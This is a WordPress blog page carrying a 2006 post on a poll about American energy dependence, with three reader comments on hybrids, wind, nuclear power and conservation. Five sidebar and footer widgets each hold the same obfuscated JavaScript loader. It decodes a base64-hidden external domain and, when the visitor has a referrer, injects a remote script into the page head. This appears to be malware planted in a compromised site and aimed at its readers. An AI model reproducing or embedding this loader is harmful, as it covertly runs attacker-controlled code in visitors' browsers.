        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-74" class="post-74 post type-post status-publish format-standard hentry category-economics category-politics card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/74" rel="bookmark"><time class="entry-date published" datetime="2006-03-30T04:48:20-05:00" itemprop="datePublished">March 30, 2006</time><time class="updated" datetime="2007-11-16T11:47:27-05:00" itemprop="dateModified">November 16, 2007</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>2 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p><a href="http://news.yahoo.com/s/nm/20060330/ts_nm/energy_america_poll_dc_3">Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News</a></p>
<p>The phrase &#8220;tipping point&#8221; has been around for a while, but was certainly made more popular with the release of the book by the same name.  I wonder if this author was intending a reference to the book.</p>
<p>I am intrigued that this issue of dependence on foreign oil has reached this point.  What does this mean? The article points out that the &#8220;political complexion of that issue is about to change considerably&#8230;&#8221;  If the complexion changes significantly (relating to dependence), are we now going to see a shift in opinions? which ideas will shift?  Here&#8217;s a few that could prove interesting:</p>
<p>1.  More interest in hybrid vehicles.  This doesn&#8217;t actually shift our dependence, but it does lessen the amount consumed.  Perhaps the &#8220;American mind&#8221; will see this as the same thing.</p>
<p>2.  Exploring alternative energy sources, such as wind.  This seemed to be gaining traction, and then the animal right&#8217;s groups got involved.  Yup&#8211;being green was a good idea, until the windmills started taking out the birds!</p>
<p>3.  Allow for more drilling in Alaska.  Perhaps the easiest solution&#8211;and it doesn&#8217;t have to result in the destruction of the desolate wilderness.  This is one of those issues that is so easily couched in the faulty &#8220;either/or&#8221; logic&#8211;&#8220;either&#8221; we protect the wilderness and don&#8217;t drill, &#8220;or&#8221; we destroy nature.  Technology and social conscience have come a long way since the early days of drilling.  I have faith that &#8220;win-win&#8221; solutions truly are achievable.</p>
<p>4.  Elect new leaders.  This of course won&#8217;t actually DO anything&#8211;and we will complain about these folks soon enough, but it makes &#8220;most Americans&#8221; feel good about themselves.</p>
<p>So&#8211;We have reached a tipping point.  The question is, which direction we will tip.  Thoughts, anyone?</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/74">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Americans%20at%20&#8220;tipping%20point&#8221;%20about%20energy-poll%20&#8211;%20Yahoo!%20News&#038;url=https://theprofessornotes.com/archives/74">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/74&#038;media=&#038;description=Americans%20at%20&#8220;tipping%20point&#8221;%20about%20energy-poll%20&#8211;%20Yahoo!%20News">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Americans%20at%20&#8220;tipping%20point&#8221;%20about%20energy-poll%20&#8211;%20Yahoo!%20News&#038;url=https://theprofessornotes.com/archives/74">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-74 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/73" rel="prev">60GB iPod &#8220;at risk&#8221; &#8212; new video model coming? &#8211; Engadget</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/75" rel="next">&#8220;&gt;Man Is Charged $4,300 for Four Burgers &#8211; Yahoo! News</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="Real Conservative?" decoding="async" fetchpriority="high" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2681">
                                        Was I wrong?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2620">
                                        Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2607">
                                        Has Post-Modernism Led to our Collapse?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2607" rel="bookmark"><time class="entry-date published" datetime="2020-11-14T10:18:16-05:00" itemprop="datePublished">November 14, 2020</time><time class="updated" datetime="2023-11-27T11:37:36-05:00" itemprop="dateModified">November 27, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Americans at &#8220;tipping point&#8221; about energy-poll &#8211; Yahoo! News</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-92" class="comment even thread-even depth-1">
                <article id="div-comment-92" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://www.blogger.com/profile/14090795" class="url" rel="ugc external nofollow">brother_bones</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/74#comment-92">
                                        <time datetime="2006-03-30T15:57:00-05:00" itemprop="datePublished">
                                            March 30, 2006 at 3:57 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>We&#8217;re going to tip to the point of complaining and not really doing anything.  Auto makers are producing hybrid electric cars because of a consumer demand.  You can&#8217;t drive your car on wind power.  Most of our energy needs are met by domestic coal and natural gas.</p>
<p>I&#8217;m getting tired of people equating imported oil to energy production in the US.  Imported oil affects our driving habits, not our energy consumption.</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->

            <li id="comment-93" class="comment odd alt thread-odd thread-alt depth-1">
                <article id="div-comment-93" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://www.blogger.com/profile/15274999" class="url" rel="ugc external nofollow">qwerty182764</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/74#comment-93">
                                        <time datetime="2006-04-04T07:11:00-05:00" itemprop="datePublished">
                                            April 4, 2006 at 7:11 ams
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>To replace oil, you&#8217;re going to need energy from another source &#8211; tens of thousands of gigawatts worth of power from another source. I doubt this could be easily acheived with wind farms or photovoltaic panels.</p>
<p>Burning coal to produce electricity to produce a chemical fuel would be ridiculously inefficient. I doubt we could mine coal as fast as we now pump oil.</p>
<p>There&#8217;s always nuclear. We could use nuclear energy to charge batteries, run coal gassification, or use hydrogen if we can. (I&#8217;m a nuclear nut, btw).</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->

            <li id="comment-94" class="comment even thread-even depth-1">
                <article id="div-comment-94" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://www.blogger.com/profile/13940685" class="url" rel="ugc external nofollow">Let</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/74#comment-94">
                                        <time datetime="2006-04-08T14:32:00-05:00" itemprop="datePublished">
                                            April 8, 2006 at 2:32 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>I actually do see a trend towards more energy conservation. Domestic resources are not enough, and nor do I think they should have to be. The solution to many societal ills, including health issues, is making sure that the expenditure of energy begins with our bodies. </p>
<p>Meaning, get your lazy ass up and into a gym. Walk to the store if it&#8217;s just a few items. Take a trip with your significant other to the pharmacy for that tooth paste that ran out. Take the kids to the park instead of dropping them off at a friend&#8217;s house for a night of Nintendo. There are things we can do, we&#8217;re just lazy and choose not to. </p>
<p>Well you all don&#8217;t. I do. hehe</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='74' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a44802bff7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
